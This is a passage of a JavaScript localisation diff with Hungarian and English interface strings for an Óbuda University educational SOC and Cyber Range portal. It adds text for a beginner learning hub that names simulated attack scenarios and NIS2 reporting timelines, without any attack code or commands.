állapot",rangeTitle:"Cyber Range topológia",rangeSubtitle:"Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.",isolatedLab:"Elkülönített labor",networkMap:"Hálózati térkép",sensorOnline:"Szenzor online",demoOnly:"Szimulációs adatok",nodeDetails:"Csomópont részletei",nodeState:"Állapot",monitoredState:"Felügyelt",events24:"Események / 24h",availableScenarios:"Elérhető forgatókönyvek",rangeSafety:"A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.",runNodeSim:"Forgatókönyv kiválasztása",mitreSub:"A szimulált észlelések taktikákhoz és technikákhoz rendelése.",exerciseData:"Gyakorlati adatok",tacticMatrix:"Taktikai mátrix",techDetails:"Technikai találatok",technique:"Technika",evidence:"Bizonyíték",count:"Találat",mitreNote:"A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.",teleTitle:"Telemetria és naplók",teleSub:"Központi eseményfolyam és a labor szenzorainak állapota.",streamActive:"Folyam aktív",ingestedEvents:"Beérkezett események",correlatedAlerts:"Korrelált riasztások",allSensors:"Minden szenzor elérhető",medianLatency:"Medián feldolgozási késleltetés",pendingEvents:"Várakozó események",eventStream:"Eseményfolyam",exportCsv:"Exportálás CSV-be",allLevels:"Minden szint",timestamp:"Időbélyeg",source:"Forrás",event:"Esemény",level:"Szint",aiTitle:"AI-ügynökflotta & SOAR",aiSub:"Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.",agentsReady:"4 ügynök készenlétben",playbooks:"SOAR playbookok",playbook:"Playbook",trigger:"Kiváltó esemény",approval:"Jóváhagyás",action:"Művelet",run:"Futtatás",human:"Emberi",review:"Felülvizsgálat",decisionLog:"AI döntési napló",explainable:"Magyarázható",humanOversight:"A magas hatású beavatkozások emberi jóváhagyást igényelnek.",nisTitle:"NIS2 jogszabályi Hub",nisSub:"Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.",legalDemo:"Oktatási demonstráció",complianceStatus:"Megfelelőségi áttekintés",complianceProgress:"Dokumentált kontrollok",complianceDesc:"A mintaérték kizárólag a felület bemutatását szolgálja.",req1:"Incidenskezelési eljárás dokumentálva",req2:"Üzletmenet-folytonossági terv felülvizsgálva",req3:"Hozzáférés-kezelési kontrollok kijelölve",req4:"Beszállítói kockázati bizonyíték frissítendő",req5:"Incidensjelentési próba dokumentálása",reportingTimeline:"Incidensjelentési munkafolyamat",stage1:"Észlelés és osztályozás",stage1d:"Esemény validálása, súlyosság és érintettség megállapítása.",stage2:"Korai figyelmeztetés",stage2d:"Az alkalmazandó jogi határidő és címzett ellenőrzése.",stage3:"Részletes incidensjelentés",stage3d:"Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.",stage4:"Zárójelentés és tanulságok",stage4d:"Helyreállítás, kontrollfejlesztés és utókövetés.",complete:"Kész",legalDisclaimer:"A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.",draftReport:"Jelentéstervezet készítése",evidenceRegister:"Bizonyíték-nyilvántartás",owner:"Felelős",reviewDate:"Felülvizsgálat",state:"Állapot",reportsTitle:"Jelentések és teljesítmény",reportsSub:"Műveleti mutatók, eseménytrendek és exportálható demójelentések.",period:"IDŐSZAK · UTOLSÓ 24 ÓRA",alertTrend:"Riasztási trend",kpiSummary:"KPI összefoglaló",mttdTarget:"Célérték: 15 percen belül",mttrTarget:"Célérték: 60 percen belül",trainingTarget:"Célérték: legalább 95%",sensorTarget:"Célérték: 99.5%",downloadReport:"Jelentés exportálása",reportCatalog:"Jelentéskatalógus",reportName:"Jelentés neve",export:"Export",teamTitle:"Stáblista & manifesztum",teamSub:"Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.",manifesto:"„A kiberbiztonság nem egyetlen fal. <em>Hanem az emberek, a folyamatok és a technológia közös figyelme.</em>”",manifestoSub:"A Tripartite Fusion Architecture egyetlen tanulható, vizsgálható környezetben kapcsolja össze a biztonsági műveleteket, a támadási szimulációkat és a mesterséges intelligenciával támogatott elemzést.",teamMembers:"Projektcsapat",teamReplace:"A minta neveket cseréljétek a tényleges csapattagokra.",roleAnalyst:"Incidenselemző · Mintaadat",roleOps:"Műveleti koordináció",roleAi:"AI-ügynökök és SOAR",roleGrc:"Megfelelőség és kockázat",architecture:"Architekturális alapelv",archSoc:"Észlelés, triázs, kivizsgálás és válasz.",archRange:"Kontrollált, izolált szimuláció és validáció.",archAi:"Elemzési támogatás, korreláció és automatizálás.",projectNote:"Projektinformáció",projectNoteText:"Oktatási célú SOC-portál prototípus az Óbudai Egyetem Biztonságtudományi és Kibervédelmi Intézete számára.",footerInstitute:"Biztonságtudományi és Kibervédelmi Intézet",navLearning:"Oktatóbázis & Játszótér",topLearn:"Oktatóbázis & Játszótér",heroLearn:"Kezdőknek: Kiber Tanulóközpont & Játszótér ↗",learnEyebrow:"ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND",learnHeadTitle:'Kiber Oktatóbázis & Játszótér <span class="muted">// Cyber Learning & Range Playground</span>',learnHeadSub:"Interaktív tudásbázis és biztonságos szimulációs játszótér kezdőknek — értsd meg a SOC működését és próbáld ki a védelmi intézkedéseket valós veszélyek nélkül!",learnStatusBadge:"● 100% BIZTONSÁGOS SZIMULÁCIÓ",learnBadgeText:"✨ KEZDŐBARÁT KIBERVÉDELMI GYORSTALPALÓ & JÁTSZÓTÉR",learnHeroTitle:'Nem kell szakértőnek lenned ahhoz,<br><span style="color:var(--blue)">hogy megértsd a kibervédelmet.</span>',learnHeroDesc:"A Security Operations Center (SOC) egy vállalat digitális sürgősségi osztálya, a Cyber Range pedig a lőtér, ahol a szakemberek gyakorolnak. Ezen az oldalon mindent elmagyarázunk egyszerű, érthető példákkal, a beépített <strong>Játszótéren (Playground)</strong> pedig te magad is elháríthatsz szimulált támadásokat!",btnJumpPlayground:"🎮 Irány a Játszótér (Playground) ↓",btnJumpExplainer:"📖 Hogyan működik a SOC? ↓",btnJumpRefs:"🌐 CYBER RANGES Referenciák ↓",subnavSoc:"1. Mi a SOC?",subnavRange:"2. Cyber Range alapok",subnavPortal:"3. Portál funkciótérkép",subnavGlossary:"4. Kiber Fogalomtár",subnavResources:"5. Tanulási anyagok & Referenciák",subnavPlayground:"6. Interaktív Játszótér",subnavTerminal:"7. SOC Parancssor",subnavQuiz:"8. Kiber Kadét Kvíz",sec1Title:"🛡️ 1. & 2. Kiberbiztonsági Alappillérek: SOC és Cyber Range",sec1Subtitle:"Az elmélet röviden és közérthetően",tagOperations:"MŰVELETI KÖZPONT",card1Title:"Mi az a Security Operations Center (SOC)?",card1Desc:"A SOC egy szervezet kiberbiztonsági idegközpontja. Olyan, mint a rendőrség vagy egy kórház 24 órás ügyelete: mérnökök és elemzők folyamatosan figyelik a szerverek, adatbázisok és hálózatok állapotát, hogy a gyanús viselkedéseket (pl. feltörési kísérletet, jelszótalálgatást) azonnal kiszűrjék.",card1LevelsTitle:"Elemzői szintek (Tiers):",card1LevelsText:"● <b>Tier 1 (L1):</b> Riasztás-triázs és szűrés (MTTD &lt; 15 perc)<br>● <b>Tier 2 (L2):</b> Mélyreható digitális nyomozás & elhárítás<br>● <b>Tier 3 (L3):</b> Védelmi mérnökök & szabálykészítők<br>● <b>Head of SOC:</b> Műveleti parancsnok és hatósági kapcsolattartó",tagRange:"VIRTUÁLIS LŐTÉR",card2Title:"Mi az a Cyber Range? (Digitális Gyakorlótér)",card2Desc:"A Cyber Range egy elszigetelt, ellenőrzött virtuális környezet — pontosan olyan, mint a pilótáknak a repülésszimulátor. Lehetővé teszi valós kibertámadások biztonságos szimulálását anélkül, hogy valódi kárt okoznánk az élő egyetemi vagy vállalati rendszerekben.",card2PlatformTitle:"CYBER RANGES referencia & módszertan:",card2PlatformText:'A nemzetközi <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>) által definiált koncepció: valós idejű fenyegetésemuláció, TRYZUB kibergyakorlatok és MITRE ATT&CK Defender (MAD) képzések zárt felhős tesztkörnyezetben.',tagTripartite:"HÁRMAS FÚZIÓ",card3Title:"A Tripartite Fusion Koncepció (Óbudai Egyetem)",card3Desc:"Ez az egyetemi projekt három egymásra épülő pillért egyesít egyetlen intelligens rendszerben:",card3FusionText:"● <b>Projekt A (SOC Portál):</b> Az elemzői munkaállomás és vezérlőpult.<br>● <b>Projekt B (Cyber Range Testbed):</b> A szimulált virtuális szerverek és szenzorok (Suricata IDS, Cowrie honeypot, tűzfal).<br>● <b>Projekt C (AI Ügynökflotta):</b> 4 autonóm mesterséges intelligencia modell, amely másodpercek alatt átlátja a tízezer naplósort.",tagCompliance:"JOGSZABÁLY",card4Title:"Európai Kiberbiztonsági Jog: NIS2 & CER",card4Desc:"A 2024. évi LXIX. törvény (az EU NIS2 irányelve alapján) és a 2024. évi LXXXIV. törvény (CER) előírja, hogy a kritikus infrastruktúrák üzemeltetői szigorú védelmi kontrollokat alkalmazzanak, és a jelentős incidenseket szigorú határidővel jelentsék a hatóságoknak.",card4StatTitle:"Kötelező bejelentési határidők:",card4StatText:"● <b>24 órán belül:</b> Korai figyelmeztetés a CSIRT felé.<br>● <b>72 órán belül:</b> Részletes incidensjelentés (kiváltó ok, érintett adatok).<br>● <b>1 hónapon belül:</b> Végleges zárójelentés és javító intézkedések.",sec2Title:"🔍 3. Portál Funkciótérkép: Melyik Menüpont Mit Csinál?",sec2Subtitle:"Kattints bármelyik gombra az adott nézet azonnali felfedezéséhez",sec3Title:"📖 4. Kiberbiztonsági Szótár & Fogalomtár Kezdőknek",sec3Subtitle:"Kereshető, közérthető magyarázatok hétköznapi analógiákkal",glossaryIntro:"A kiberbiztonság tele van rövidítésekkel (SIEM, SOAR, MTTD, IoC...). Írd be a keresőbe a kifejezést, vagy válassz kategóriát!",sec4Title:"📚 5. Ajánlott Kiber Oktatóanyagok & Szakmai Források",sec4Subtitle:"Nemzetközi szabványok, lőtér referenciák és strukturált tanulási útvonal",refCrDesc:"A világ vezető felhőalapú kiberbiztonsági szimulációs és tréningplatformja. Valós idejű fenyegetésemulációt, TRYZUB kibergyakorlatokat (Ukrajna CERT-UA partnerségével) és MITRE ATT&CK Defender (MAD) minősítéseket biztosít vállalati és nemzetvédelmi csapatok számára.",refMitreDesc:"A világ legátfogóbb, nyilvános tudástára az ismert kiberbűnözők és kémszervezetek taktikáiról, technikáiról és eljárásairól (TTP). A portálunk ezen mátrix szerint osztályozza az észlelt eseményeket.",refOeDesc:"Bánki Donát Gépész- és Biztonságtechnikai Kar, Biztonságtudományi és Kibervédelmi Intézet (BKI). Tantárgyi vezetés: Dr. habil. Rajnai Zoltán DSc. egyetemi tanár. Gyakorlatorientált mérnökképzés a legkorszerűbb biztonságtechnikai szabványok szerint.",tracksTitle:"🚀 Kezdő Tanulási Útvonal (Zero to SOC Hero)",tracksSubtitle:"Hogyan válhatsz kiberbiztonsági elemzővé lépésről lépésre?",track1Title:"Alapok & Hálózatok",track1Hours:"0 – 10 ÓRA · BELÉPŐ SZINT",track1Desc:"Ismerd meg az alapvető IT működést:",track1Item1:"IP címek, portok (pl. SSH 22, HTTP 80, SMB 445)",track1Item2:"TCP/UDP csomagok és az OSI modell",track1Item3:"Linux alapismeretek és tűzfalak működése",track1Item4:"Ingyenes forrás: TryHackMe Pre-Security",track2Title:"Junior SOC Elemző (L1)",track2Hours:"10 – 40 ÓRA · KÖZÉPHALADÓ",track2Desc:"Észlelés, naplózás és triázs:",track2Item1:"Suricata IDS és Syslog naplók értelmezése",track2Item2:"Álpozitív (False Positive) riasztások kiszűrése",track2Item3:"Támadási nyomok (IoC - IP, hash) kinyerése",track2Item4:"Ingyenes forrás: CISA Cyber Essentials",track3Title:"Incidensreagáló & SOAR (L2+)",track3Hours:"40+ ÓRA · HALADÓ",track3Desc:"Nyomozás és automatizált védekezés:",track3Item1:"Támadási lánc (Cyber Kill Chain) feltérképezése",track3Item2:"Automatizált SOAR védelmi forgatókönyvek",track3Item3:"NIS2 szerinti jogi incidensjelentés (CSIRT)",track3Item4:"Ingyenes forrás: CYBER RANGES & SANS Blue Team",pgEyebrow:"INTERACTIVE HANDS-ON SANDBOX",pgTitle:"🎮 6. Interaktív Kiber Játszótér & Szimulátor",pgSubtitle:"100% biztonságos homokozó: válaszd ki a támadási szituációt, vizsgáld meg a riasztást, és hajtsd végre a védelmi lépést!",pgSafeStatus:"● ZÁRT SZIMULÁCIÓ · BIZTONSÁGOS",drillTabSsh:"1. SSH Brute Force Támadás",drillTabSql:"2. SQL Injection Adatszivárgás",drillTabCowrie:"3. Cowrie Honeypot Csalogatás",drillTabLockbit:"4. LockBit 3.0 Zsarolóvírus",cliTitle:"7. Biztonságos SOC Elemzői Parancssor (CLI Sandbox)",cliSub:"Gépelj be egy parancsot vagy kattints a fenti gombokra a valósághű szimulációhoz!",cliSend:"Futtatás ↵",quizEyebrow:"CHECK YOUR KNOWLEDGE",quizTitle:"🏆 8. Kiber Kadét Tudáspróba & Oklevél",quizSubtitle:"Teszteld le, mit tanultál! Válaszolj mind a 4 kérdésre helyesen, és szerezd meg a virtuális Kiber Kadét elismerést!",quizScoreLabel:"Eredmény:"
 },
 en:{
-institute:"Institute of Security Science and Cyber Defense",workspace:"Workspace",navWar:"Operations center",navInc:"Incident response",navRange:"Cyber Range topology",navTele:"Telemetry & logs",navReports:"Reports",navTeam:"Team & manifesto",navMembers:"Members",navWarShort:"War Room",navIncShort:"Incidents",navMembersShort:"Members",navMenuShort:"Menu",membersTitle:"Members | Staffing",membersSub:"Operational personnel, organizational hierarchy, and assigned responsibilities.",staffStatus:"STAFFING ROSTER",activeMembers:"Active personnel",searchMembers:"Search by name or role…",allPillars:"All divisions",filterLeadership:"Leadership",filterSiem:"SIEM Division",filterSoar:"SOAR Division",allTeams:"All subteams",viewOrg:"Org Chart",viewTable:"Staffing Table",excelViewTitle:"Official Staffing Table · v6.0",excelViewSub:"Structure of the Óbuda University Cybersecurity Operations Center",viewMembersBtn:"Open full staffing directory & org chart ↗",backToList:"Back to incident list",backToWar:"Back to War Room",systemOnline:"System online",breadcrumb:"Óbuda University / Cybersecurity lab",rangeReady:"Cyber Range ready",warTitle:'Operations center <span class="muted">// War Room</span>',warSub:"Situational awareness, threat posture and incident response in one workspace.",lastSync:"LAST SYNCHRONIZATION",synced:"Synchronized",heroTitle:'Security is not a product.<br><span>It is a process.</span>',heroSub:"SOC, Cyber Range and AI agents in one operational environment — detect, analyze, decide and respond.",openIncidents:"Open incidents ↗",openRange:"Explore Cyber Range",threatLevel:"DEFCON readiness",highThreat:"High / severe threat",threatIndex:"Threat index",meanDetect:"Mean time to detect",meanRespond:"Mean time to respond",activeIncidents:"Active incidents",updatedDemo:"Demo data · refreshed view",rangeNodes:"Cyber Range nodes",monitored:"3 monitored · 1,428 logs",healthy:"Sensors active",attackDeck:"Attack vector controller",simDesc:"Cyber Range · isolated simulation environment",simReady:"Standby",sshDesc:"Root privilege escalation",sqlDesc:"Database exfiltration",cowrieDesc:"Interaction and botnet triage",lockDesc:"SMB lateral movement",selectedVector:"Selected: SSH brute force + CVE",runSim:"Launch simulation",liveTelemetry:"Live telemetry stream",ingestWatch:"Open watchers · API ingest",live:"Live",buffer:"Buffer",topology:"Cyber Range topology",topologySub:"Simulated network · select a node",details:"Details ↗",incidentQueue:"Incident queue",incidentQueueSub:"Prioritized overview",allIncidents:"All incidents ↗",incTitle:"Incident investigation workspace",incSub:"Incident lifecycle, evidence and response actions in one console.",demoEnvironment:"SIMULATION ENVIRONMENT",incidentList:"Incident list",searchIncidents:"Search incidents…",allSeverity:"All severities",allStates:"All states",rangeTitle:"Cyber Range topology",rangeSubtitle:"Visualization of network assets, attack paths and safe simulations.",isolatedLab:"Isolated lab",networkMap:"Network map",sensorOnline:"Sensor online",demoOnly:"Simulation data",nodeDetails:"Node details",nodeState:"State",monitoredState:"Monitored",events24:"Events / 24h",availableScenarios:"Available scenarios",rangeSafety:"Scenarios must run only in an isolated, authorized lab.",runNodeSim:"Select scenario",mitreSub:"Mapping simulated detections to tactics and techniques.",exerciseData:"Exercise data",tacticMatrix:"Tactical matrix",techDetails:"Technique detections",technique:"Technique",evidence:"Evidence",count:"Hits",mitreNote:"Technique mappings are illustrative and should be validated against event-level evidence in production.",teleTitle:"Telemetry & logs",teleSub:"Central event stream and laboratory sensor health.",streamActive:"Stream active",ingestedEvents:"Ingested events",correlatedAlerts:"Correlated alerts",allSensors:"All sensors available",medianLatency:"Median processing latency",pendingEvents:"Pending events",eventStream:"Event stream",exportCsv:"Export CSV",allLevels:"All levels",timestamp:"Timestamp",source:"Source",event:"Event",level:"Level",aiTitle:"AI agent fleet & SOAR",aiSub:"Specialized analysis agents, explainable decisions and approval-gated automation.",agentsReady:"4 agents ready",playbooks:"SOAR playbooks",playbook:"Playbook",trigger:"Trigger",approval:"Approval",action:"Action",run:"Run",human:"Human",review:"Review",decisionLog:"AI decision log",explainable:"Explainable",humanOversight:"High-impact actions require human approval.",nisTitle:"NIS2 compliance hub",nisSub:"Compliance posture, incident reporting workflow and auditable evidence.",legalDemo:"Educational demo",complianceStatus:"Compliance overview",complianceProgress:"Documented controls",complianceDesc:"This sample value is for interface demonstration only.",req1:"Incident response procedure documented",req2:"Business continuity plan reviewed",req3:"Access management controls assigned",req4:"Supplier risk evidence needs updating",req5:"Incident reporting exercise documented",reportingTimeline:"Incident reporting workflow",stage1:"Detection and classification",stage1d:"Validate the event and establish severity and impact.",stage2:"Early warning",stage2d:"Verify the applicable legal deadline and recipient.",stage3:"Detailed incident notification",stage3d:"Impact, root cause, response measures and evidence.",stage4:"Final report and lessons learned",stage4d:"Recovery, control improvement and follow-up.",complete:"Complete",legalDisclaimer:"Actual deadlines and obligations must be checked against current Hungarian legislation and competent-authority guidance.",draftReport:"Create report draft",evidenceRegister:"Evidence register",owner:"Owner",reviewDate:"Review date",state:"State",reportsTitle:"Reports & performance",reportsSub:"Operational metrics, event trends and exportable demo reports.",period:"PERIOD · LAST 24 HOURS",alertTrend:"Alert trend",kpiSummary:"KPI summary",mttdTarget:"Target: under 15 minutes",mttrTarget:"Target: under 60 minutes",trainingTarget:"Target: at least 95%",sensorTarget:"Target: 99.5%",downloadReport:"Export report",reportCatalog:"Report catalog",reportName:"Report name",export:"Export",teamTitle:"Team & manifesto",teamSub:"A university project connecting technology, research and responsible defense.",manifesto:"“Cybersecurity is not a single wall. <em>It is the shared vigilance of people, processes and technology.</em>”",manifestoSub:"The Tripartite Fusion Architecture brings security operations, attack simulation and AI-assisted analysis into one observable learning environment.",teamMembers:"Project team",teamReplace:"Replace sample entries with the actual team members.",roleAnalyst:"Incident analyst · Sample",roleOps:"Operations coordination",roleAi:"AI agents and SOAR",roleGrc:"Compliance and risk",architecture:"Architectural principle",archSoc:"Detection, triage, investigation and response.",archRange:"Controlled, isolated simulation and validation.",archAi:"Analytical support, correlation and automation.",projectNote:"Project information",projectNoteText:"Educational SOC portal prototype for Óbuda University’s Institute of Security Science and Cyber Defense.",footerInstitute:"Institute of Security Science and Cyber Defense"}
+institute:"Institute of Security Science and Cyber Defense",workspace:"Workspace",navWar:"Operations center",navInc:"Incident response",navRange:"Cyber Range topology",navTele:"Telemetry & logs",navReports:"Reports",navTeam:"Team & manifesto",navMembers:"Members",navWarShort:"War Room",navIncShort:"Incidents",navMembersShort:"Members",navMenuShort:"Menu",membersTitle:"Members | Staffing",membersSub:"Operational personnel, organizational hierarchy, and assigned responsibilities.",staffStatus:"STAFFING ROSTER",activeMembers:"Active personnel",searchMembers:"Search by name or role…",allPillars:"All divisions",filterLeadership:"Leadership",filterSiem:"SIEM Division",filterSoar:"SOAR Division",allTeams:"All subteams",viewOrg:"Org Chart",viewTable:"Staffing Table",excelViewTitle:"Official Staffing Table · v6.0",excelViewSub:"Structure of the Óbuda University Cybersecurity Operations Center",viewMembersBtn:"Open full staffing directory & org chart ↗",backToList:"Back to incident list",backToWar:"Back to War Room",systemOnline:"System online",breadcrumb:"Óbuda University / Cybersecurity lab",rangeReady:"Cyber Range ready",warTitle:'Operations center <span class="muted">// War Room</span>',warSub:"Situational awareness, threat posture and incident response in one workspace.",lastSync:"LAST SYNCHRONIZATION",synced:"Synchronized",heroTitle:'Security is not a product.<br><span>It is a process.</span>',heroSub:"SOC, Cyber Range and AI agents in one operational environment — detect, analyze, decide and respond.",openIncidents:"Open incidents ↗",openRange:"Explore Cyber Range",threatLevel:"DEFCON readiness",highThreat:"High / severe threat",threatIndex:"Threat index",meanDetect:"Mean time to detect",meanRespond:"Mean time to respond",activeIncidents:"Active incidents",updatedDemo:"Demo data · refreshed view",rangeNodes:"Cyber Range nodes",monitored:"3 monitored · 1,428 logs",healthy:"Sensors active",attackDeck:"Attack vector controller",simDesc:"Cyber Range · isolated simulation environment",simReady:"Standby",sshDesc:"Root privilege escalation",sqlDesc:"Database exfiltration",cowrieDesc:"Interaction and botnet triage",lockDesc:"SMB lateral movement",selectedVector:"Selected: SSH brute force + CVE",runSim:"Launch simulation",liveTelemetry:"Live telemetry stream",ingestWatch:"Open watchers · API ingest",live:"Live",buffer:"Buffer",topology:"Cyber Range topology",topologySub:"Simulated network · select a node",details:"Details ↗",incidentQueue:"Incident queue",incidentQueueSub:"Prioritized overview",allIncidents:"All incidents ↗",incTitle:"Incident investigation workspace",incSub:"Incident lifecycle, evidence and response actions in one console.",demoEnvironment:"SIMULATION ENVIRONMENT",incidentList:"Incident list",searchIncidents:"Search incidents…",allSeverity:"All severities",allStates:"All states",rangeTitle:"Cyber Range topology",rangeSubtitle:"Visualization of network assets, attack paths and safe simulations.",isolatedLab:"Isolated lab",networkMap:"Network map",sensorOnline:"Sensor online",demoOnly:"Simulation data",nodeDetails:"Node details",nodeState:"State",monitoredState:"Monitored",events24:"Events / 24h",availableScenarios:"Available scenarios",rangeSafety:"Scenarios must run only in an isolated, authorized lab.",runNodeSim:"Select scenario",mitreSub:"Mapping simulated detections to tactics and techniques.",exerciseData:"Exercise data",tacticMatrix:"Tactical matrix",techDetails:"Technique detections",technique:"Technique",evidence:"Evidence",count:"Hits",mitreNote:"Technique mappings are illustrative and should be validated against event-level evidence in production.",teleTitle:"Telemetry & logs",teleSub:"Central event stream and laboratory sensor health.",streamActive:"Stream active",ingestedEvents:"Ingested events",correlatedAlerts:"Correlated alerts",allSensors:"All sensors available",medianLatency:"Median processing latency",pendingEvents:"Pending events",eventStream:"Event stream",exportCsv:"Export CSV",allLevels:"All levels",timestamp:"Timestamp",source:"Source",event:"Event",level:"Level",aiTitle:"AI agent fleet & SOAR",aiSub:"Specialized analysis agents, explainable decisions and approval-gated automation.",agentsReady:"4 agents ready",playbooks:"SOAR playbooks",playbook:"Playbook",trigger:"Trigger",approval:"Approval",action:"Action",run:"Run",human:"Human",review:"Review",decisionLog:"AI decision log",explainable:"Explainable",humanOversight:"High-impact actions require human approval.",nisTitle:"NIS2 compliance hub",nisSub:"Compliance posture, incident reporting workflow and auditable evidence.",legalDemo:"Educational demo",complianceStatus:"Compliance overview",complianceProgress:"Documented controls",complianceDesc:"This sample value is for interface demonstration only.",req1:"Incident response procedure documented",req2:"Business continuity plan reviewed",req3:"Access management controls assigned",req4:"Supplier risk evidence needs updating",req5:"Incident reporting exercise documented",reportingTimeline:"Incident reporting workflow",stage1:"Detection and classification",stage1d:"Validate the event and establish severity and impact.",stage2:"Early warning",stage2d:"Verify the applicable legal deadline and recipient.",stage3:"Detailed incident notification",stage3d:"Impact, root cause, response measures and evidence.",stage4:"Final report and lessons learned",stage4d:"Recovery, control improvement and follow-up.",complete:"Complete",legalDisclaimer:"Actual deadlines and obligations must be checked against current Hungarian legislation and competent-authority guidance.",draftReport:"Create report draft",evidenceRegister:"Evidence register",owner:"Owner",reviewDate:"Review date",state:"State",reportsTitle:"Reports & performance",reportsSub:"Operational metrics, event trends and exportable demo reports.",period:"PERIOD · LAST 24 HOURS",alertTrend:"Alert trend",kpiSummary:"KPI summary",mttdTarget:"Target: under 15 minutes",mttrTarget:"Target: under 60 minutes",trainingTarget:"Target: at least 95%",sensorTarget:"Target: 99.5%",downloadReport:"Export report",reportCatalog:"Report catalog",reportName:"Report name",export:"Export",teamTitle:"Team & manifesto",teamSub:"A university project connecting technology, research and responsible defense.",manifesto:"“Cybersecurity is not a single wall. <em>It is the shared vigilance of people, processes and technology.</em>”",manifestoSub:"The Tripartite Fusion Architecture brings security operations, attack simulation and AI-assisted analysis into one observable learning environment.",teamMembers:"Project team",teamReplace:"Replace sample entries with the actual team members.",roleAnalyst:"Incident analyst · Sample",roleOps:"Operations coordination",roleAi:"AI agents and SOAR",roleGrc:"Compliance and risk",architecture:"Architectural principle",archSoc:"Detection, triage, investigation and response.",archRange:"Controlled, isolated simulation and validation.",archAi:"Analytical support, correlation and automation.",projectNote:"Project information",projectNoteText:"Educational SOC portal prototype for Óbuda University’s Institute of Security Science and Cyber Defense.",footerInstitute:"Institute of Security Science and Cyber Defense",navLearning:"Learning & Playground",topLearn:"Learning & Playground",heroLearn:"Beginner's Guide: Learning & Playground ↗",learnEyebrow:"ACADEMY · HANDS-ON SIMULATION · ZERO-EXPERIENCE PLAYGROUND",learnHeadTitle:'Cyber Learning & Range Playground <span class="muted">// Zero-Experience Academy</span>',learnHeadSub:"Interactive knowledge hub and safe hands-on simulation playground — understand how a SOC works and test defensive response playbooks with zero danger!",learnStatusBadge:"● 100% SAFE ISOLATED SANDBOX",learnBadgeText:"✨ BEGINNER-FRIENDLY CYBER DEFENSE CRASH COURSE & PLAYGROUND",learnHeroTitle:'You don\'t need prior experience<br><span style="color:var(--blue)">to understand cybersecurity.</span>',learnHeroDesc:"A Security Operations Center (SOC) is a digital emergency room for IT infrastructure, and a Cyber Range is the hyper-realistic firing ground where analysts train. Here, everything is explained in clear terms with real-world analogies, and on our <strong>Interactive Playground</strong> you can remediate simulated attacks hands-on!",btnJumpPlayground:"🎮 Jump to Playground ↓",btnJumpExplainer:"📖 How does a SOC work? ↓",btnJumpRefs:"🌐 CYBER RANGES References ↓",subnavSoc:"1. What is a SOC?",subnavRange:"2. Cyber Range Basics",subnavPortal:"3. Portal Feature Map",subnavGlossary:"4. Cyber Glossary",subnavResources:"5. Learning Materials & References",subnavPlayground:"6. Interactive Playground",subnavTerminal:"7. SOC Terminal CLI",subnavQuiz:"8. Cyber Cadet Quiz",sec1Title:"🛡️ 1. & 2. Cyber Defense Foundations: SOC and Cyber Range",sec1Subtitle:"Theory made simple and accessible",tagOperations:"OPERATIONS CENTER",card1Title:"What is a Security Operations Center (SOC)?",card1Desc:"A SOC is the central nervous system of an organization's cyber defense. Much like a 24/7 hospital emergency room or air traffic control, specialized engineers monitor servers, databases, and network traffic around the clock to detect unauthorized intrusions and stop data breaches in real time.",card1LevelsTitle:"Analyst Hierarchy (Tiers):",card1LevelsText:"● <b>Tier 1 (L1):</b> Alert triage and false-positive filtering (MTTD &lt; 15 min)<br>● <b>Tier 2 (L2):</b> Deep forensic investigation & threat containment<br>● <b>Tier 3 (L3):</b> Security engineering & custom detection rules<br>● <b>Head of SOC:</b> Incident Commander & regulatory liaison",tagRange:"VIRTUAL RANGE",card2Title:"What is a Cyber Range? (Digital Firing Ground)",card2Desc:"A Cyber Range is an isolated, hyper-realistic virtual environment — exactly like a flight simulator for pilots. It allows security teams and students to experience genuine adversary techniques without exposing production systems or sensitive data to risk.",card2PlatformTitle:"CYBER RANGES benchmark & methodology:",card2PlatformText:'Built on the principles pioneered by <b>CYBER RANGES</b> (<a href="https://cyberranges.com/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberranges.com</a> / <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" style="color:var(--blue);text-decoration:underline">cyberrange.world</a>): cloud-native simulation, TRYZUB cyberdrills (developed with Ukraine\'s CERT-UA), and MITRE ATT&CK Defender (MAD) competency tracks.',tagTripartite:"TRIPARTITE FUSION",card3Title:"The Tripartite Fusion Concept (Óbuda University)",card3Desc:"This academic project unites three interdependent subsystems into one coherent platform:",card3FusionText:"● <b>Project A (SOC Portal):</b> The analyst workbench and command dashboard.<br>● <b>Project B (Cyber Range Testbed):</b> Virtualized servers and sensors (Suricata IDS, Cowrie honeypot, gateway firewalls).<br>● <b>Project C (AI Fleet):</b> 4 autonomous AI models triaging thousands of telemetry logs in seconds.",tagCompliance:"LEGISLATION",card4Title:"European Cybersecurity Law: NIS2 & CER",card4Desc:"Hungarian Act LXIX of 2024 (transposing EU Directive 2022/2555 - NIS2) and Act LXXXIV of 2024 (CER) mandate that critical infrastructure operators apply rigorous technical safeguards and notify authorities of significant cyber incidents within statutory timeframes.",card4StatTitle:"Mandatory CSIRT Reporting Timelines:",card4StatText:"● <b>Within 24 hours:</b> Early warning notice to national CSIRT.<br>● <b>Within 72 hours:</b> Detailed incident notification (root cause, blast radius).<br>● <b>Within 1 month:</b> Final post-mortem report and remedial controls.",sec2Title:"🔍 3. Portal Feature Map: What Does Each View Do?",sec2Subtitle:"Click any button to navigate directly to that view",sec3Title:"📖 4. Cybersecurity Glossary for Beginners",sec3Subtitle:"Searchable definitions with everyday real-world analogies",glossaryIntro:"Cybersecurity is packed with acronyms (SIEM, SOAR, MTTD, IoC...). Type in the search box below or pick a category pill!",sec4Title:"📚 5. Recommended Cyber Learning Resources & References",sec4Subtitle:"Global standards, cyber range references, and a structured learning path",refCrDesc:"The global gold standard in cloud-based cybersecurity simulation and workforce development. Powers real-world threat emulation, TRYZUB cyberdrills (partnered with 